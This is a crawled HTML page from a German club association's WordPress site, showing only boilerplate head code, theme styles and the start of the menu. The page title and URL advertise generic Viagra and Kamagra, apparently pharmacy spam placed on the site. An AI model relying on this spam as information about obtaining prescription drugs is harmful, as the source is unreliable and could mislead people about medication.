

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agg-gondelsheim.de/2016/09/11/viagra-generikum-sildenafil-1a-pharma-2/
body_size: 11903
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Viagra Generikum Sildenafil 1a Pharma, Kamagra Sildenafil 100mg Erfahrung &#8211; AGG Gondelsheim</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.agg-gondelsheim.de' />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Feed" href="https://www.agg-gondelsheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Kommentar-Feed" href="https://www.agg-gondelsheim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agg-gondelsheim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agg-gondelsheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c10f33;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c10f33;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c10f33;}blockquote, .call-to-action-content-wrapper{border-left-color:#c10f33;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8f0001;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33;}.widget-title span{border-bottom-color:#c10f33;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8f0001;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.3" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.agg-gondelsheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agg-gondelsheim.de/wp-json/wp/v2/posts/3867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agg-gondelsheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agg-gondelsheim.de/2016/09/11/viagra-generikum-sildenafil-1a-pharma-2/" />
<link rel='shortlink' href='https://www.agg-gondelsheim.de/?p=3867' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F09%2F11%2Fviagra-generikum-sildenafil-1a-pharma-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F09%2F11%2Fviagra-generikum-sildenafil-1a-pharma-2%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #c10f33; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c10f33; }
			.previous a:hover, .next a:hover { 	color: #c10f33; }
			a { color: #c10f33; }
			#site-title a:hover { color: #c10f33; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c10f33; }
			.main-navigation ul li ul { border-top: 1px solid #c10f33; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c10f33; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8f0001; }
			.main-small-navigation li:hover { background: #c10f33; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c10f33; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #c10f33; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c10f33; }
			#featured-slider .slider-read-more-button { background-color: #c10f33; }
			#controllers a:hover, #controllers a.active { background-color: #c10f33; color: #c10f33; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8f0001; }
			.breadcrumb a:hover { color: #c10f33; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c10f33; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #c10f33; }
			.pagination a span:hover { color: #c10f33; border-color: #c10f33; }
			.widget_testimonial .testimonial-post { border-color: #c10f33 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c10f33; }
			.call-to-action-button { background-color: #c10f33; }
			#content .comments-area a.comment-permalink:hover { color: #c10f33; }
			.comments-area .comment-author-link a:hover { color: #c10f33; }
			.comments-area .comment-author-link span { background-color: #c10f33; }
			.comment .comment-reply-link:hover { color: #c10f33; }
			.nav-previous a:hover, .nav-next a:hover { color: #c10f33; }
			#wp-calendar #today { color: #c10f33; }
			.widget-title span { border-bottom: 2px solid #c10f33; }
			.footer-widgets-area a:hover { color: #c10f33 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #c10f33; }
			a#back-top:before { background-color: #c10f33; }
			.read-more, .more-link { color: #c10f33; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #c10f33; }
			.post .entry-meta .read-more-link { background-color: #c10f33; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c10f33; }
			.single #content .tags a:hover { color: #c10f33; }
			.widget_testimonial .testimonial-icon:before { color: #c10f33; }
			a#scroll-up { background-color: #c10f33; }
			.search-form span { background-color: #c10f33; }.header-action .search-wrapper:hover .fa{ color: #c10f33} .spacious-woocommerce-cart-views .cart-value { background:#c10f33}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8f0001}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3867 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spacious  narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.agg-gondelsheim.de/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.agg-gondelsheim.de/wp-content/uploads/2018/02/agg_logo-e1519383255296.jpg" class="custom-logo" alt="AGG Gondelsheim" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://www.agg-gondelsheim.de/"
									   title="AGG Gondelsheim"
									   rel="home">AGG Gondelsheim</a>
								</h3>
														<p id="site-description">Arbeitsgemeinschaft Gondelsheimer Vereine</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menü</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://agg-gondelsheim.de/">Startseite</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.agg-gondelsheim.de/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.agg-gondelsheim.de/agg-veranstaltungskalender/">AGG Veranstaltungskalender</a>
